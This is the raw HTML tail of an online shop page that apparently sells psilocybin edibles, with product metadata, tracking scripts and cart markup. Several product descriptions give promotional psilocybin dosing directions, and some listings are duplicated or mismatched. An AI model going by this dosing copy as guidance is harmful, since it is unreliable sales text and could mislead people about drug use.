        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script>
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script>
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.getmagicmushrooms.co"}},{"@type":"ListItem","position":2,"item":{"name":"Mushroom Edibles","@id":"https://www.getmagicmushrooms.co/product-category/edibles/"}},{"@type":"ListItem","position":3,"item":{"name":"Gummies","@id":"https://www.getmagicmushrooms.co/product-category/edibles/gummies/"}},{"@type":"ListItem","position":4,"item":{"name":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","@id":"https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/#product","name":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","url":"https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","description":"Whether you\u2019re looking to take a trip to a land far beyond your imagination or want to enhance your day-to-day reality, Alice Green Apple Mushroom Gummy has you covered. By using the highest quality Psilocybin Mushrooms, we have created reliably dosed, yet unbelievably delicious edibles to take you wherever your mind wanders.\r\n\r\nTreat yourself and chase that white rabbit. You never know where it might take you.","image":"https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg","sku":17207,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","seller":{"@type":"Organization","name":"Get Magic Mushrooms","url":"https://www.getmagicmushrooms.co"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"reviewCount":5,"worstRating":1,"bestRating":5,"itemReviewed":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&pr0id=17207&pr0nm=Alice+Mushroom+Gummy+%E2%80%93+Green+Apple+%281000mg%29&pr0pr=19.99&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&ec=ecommerce&el=Related+Products+-+Alice+Mushroom+Gummy+%E2%80%93+Green+Apple+%281000mg%29&pr0id=17165&pr0nm=Euphoria+Psychedelics+%E2%80%93+Milk+Chocolate+%283000mg%29&pr0pr=39.99&pr0qt=1&pr1id=17171&pr1nm=Euphoria+Psychedelics+%E2%80%93+Cookies+and+Cream+%283000mg%29&pr1pr=39.99&pr1qt=1&pr2id=17173&pr2nm=Euphoria+Psychedelics+%E2%80%93+Hazelnut+Bites+%281000mg%29&pr2pr=19.99&pr2qt=1&pr3id=17183&pr3nm=Euphoria+Psychedelics+%E2%80%93+Blue+Raspberry+Sips+%283000mg%29&pr3pr=34.99&pr3qt=1&pr4id=17189&pr4nm=Euphoria+Psychedelics+%E2%80%93+Salted+Caramel+Hot+Cocoa+Sips+%283000mg%29&pr4pr=34.99&pr4qt=1&pr5id=17203&pr5nm=Alice+Mushroom+Gummy+%E2%80%93+Blue+Raspberry+%281000mg%29&pr5pr=19.99&pr5qt=1&pr6id=17205&pr6nm=Alice+Mushroom+Gummy+%E2%80%93+Cherry+%281000mg%29&pr6pr=19.99&pr6qt=1&pr7id=17209&pr7nm=Alice+Mushroom+Gummy+%E2%80%93+Green+Apple+%282500mg%29&pr7pr=39.99&pr7qt=1&pr8id=17213&pr8nm=Alice+Mushroom+Gummy+%E2%80%93+Sour+Grape+%282500mg%29&pr8pr=39.99&pr8qt=1&pr9id=17313&pr9nm=MOONS+Psilocybin+Gummies+%E2%80%93+Lychee+%283000mg%29&pr9pr=44.99&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
